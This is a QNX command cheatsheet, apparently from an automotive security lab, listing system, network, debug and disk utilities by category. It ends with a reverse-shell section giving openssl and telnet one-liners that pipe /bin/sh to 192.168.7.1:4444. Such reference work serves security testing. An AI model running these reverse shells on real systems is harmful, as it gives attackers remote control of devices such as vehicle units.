 饭饭@星舆车联网安全实验室
http://starvlab.qianxin.com/qnxcc.png
QNX Command Cheatsheet V0.1
Info
use Print a usage message
pidin Display system statistics
pidin a Display all processes
pidin info Display information about the system
pidin fds Show information about the process's
connections and file descriptors
sockstat List the open sockets
showmem Display memory information
getconf -a Get system configuration values
env Set environment for command
invocation
uname Return the name of the operating
system
showmount Show remote NFS mounts on host
usb Display USB device configuration
pci Display PCI devices
hidview Display information about human-
interface devices
Editor
vi Visual interface editor clone
elvis Visual interface editor clone
view Visual interface editor clone
qed QNX fullscreen Editor
spatch Fullscreen patch utility
sed Stream editor
awk pattern scanning and processing language
hd Display files in decimal, hex, octal, or ASCII
uue Encode a binary file into ASCII
uud Decode a file that was encoded with uue
textto Convert text files to QNX 2, QNX 4, UNIX,
or DOS format
Service
pwm Photon Window Manager
mcd Media Content Detector utility
rtsold Router solicitation daemon
ham High-availability manager
hamctrl Control a high-availability manager
qconn Provide service support to remote
IDE components
ds Data server that maintains a shared
state among processes
inetd Internet super-server
io-audio Start an audio driver
io-display The QNX Graphics Framework server
io-graphics Photon graphics server subsystem
io-hid Manager for human-interface
devices (HID)
io-pkt-v4 Networking manager
io-usb Server for universal serial bus (USB)
gf-calib Advanced Graphics utility for
calibrating a touchscreen
Network
ifconfig show IP addresses of all network
interfaces
brconfig Configure network bridge parameters
arp -a Display all of the current ARP entrie
sysctl -a Get or set the state of the socket
manager
hostapd Authenticator for IEEE 802.11 networks
if_up Ensure a TCP/IP interface is available
nicinfo Display information about a network
interface controller
pfctl Control the packet filter (PF) and
network address translation (NAT)
device
pppoectl Display or set parameters for a PPPOE
interface
qcp QNX communications protocol
qtalk Talk over a communications line
rcp Remote file copy
slinger Tiny webserver
Debug
gdb Debugger (GNU)
tcpdump Dump traffic on a network
pdebug Process-level debugger
tracelogger Log tracing information into
an event file
traceprinter Display the contents of the
instrumented kernel trace
file
dumper Dump the postmortem state
of a program
errno error_number Explain errno numbers
logger Make entries in the system
log
sloginfo Print messages from the
system log
POSIX Command
su、uname、passwd、who
id、date、which
ls、cd、pwd、mkdir、rm、cp
mv、cmp、ln、touch、chmod
find、grep、tr、cut、sed、xargs、awk
vi、cat、more、less、tail、od、dd
ps、top、kill
tar、gzip
ssh、telnet、ftp、sftp、tftp
ping、ping6、ifconfig
df、du、mount、umount
shutdown、sleep 、crontab、mkfifo
Process Management
top Display system usage
hogs List the processes that are hogging the
CPU
slay Kill or modify a process by name or ID
kill Terminate or signal processes
waitfor Wait until a path exists
shutdown Shut down and reboot the system
esh Embedded shell
fesh Fat embedded shell
uesh Micro-embedded shell
on Execute a command on another node or
tty
openssl Command-line tool for using the
OpenSSL crypto library
Compression
deflate Compress files for flash filesystems
tar Read and write tape archive files
gzip Compress or expand files
Disk Management
df -h Display free disk space sizes
fsysinfo Display filesystem statistics
mount -uw Remount the device as read/write
mkifs Build an OS image filesystem
mkimage Build a socket image from
individual files
mkqnx6fs Format a Power-Safe filesystem
mkrec Convert a binary image into ROM
format
chkdosfs Check a DOS (FAT-12/16/32)
filesystem for consistency
dumpefs Dump an embedded filesystem
etfsctl Control an embedded transaction
filesystem
dumpifs -vbxu Dump an image filesystem
finstall Install a self-hosted QNX Neutrino
system
File transfer
ftp URL ftp
scp file_source file_target scp
fs-nfs3 server_node:/ /mnt/ & mount nfs3
mount -T nfs 10.0.0.1:/ /mnt/ mount nfs
Absence Command
netstat -p、whoami
wget、curl、nc、whois、mknod
poweroff、base64
# Reverse Shell
Openssl:
openssl s_server -quiet -key server.key -cert server.pem -port 4444 #listener
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.7.1:4444 > /tmp/s; rm /tmp/s #victim
Telnet:
rm /tmp/f;mkfifo /tmp/f&&telnet 192.168.7.1 4444 0 < /tmp/f | /bin/sh 1>/tmp/f